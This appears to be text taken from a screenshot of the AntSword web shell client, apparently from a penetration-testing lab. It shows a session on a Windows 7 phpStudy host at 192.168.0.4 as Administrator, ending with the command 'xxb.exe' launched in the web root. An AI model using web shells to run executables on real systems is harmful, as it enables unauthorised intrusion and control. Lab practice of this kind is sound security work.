 中国蚁剑
AntSword 编辑 窗口 调试
192.168.0.4 >_ 192.168.0.4
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> xxb.exe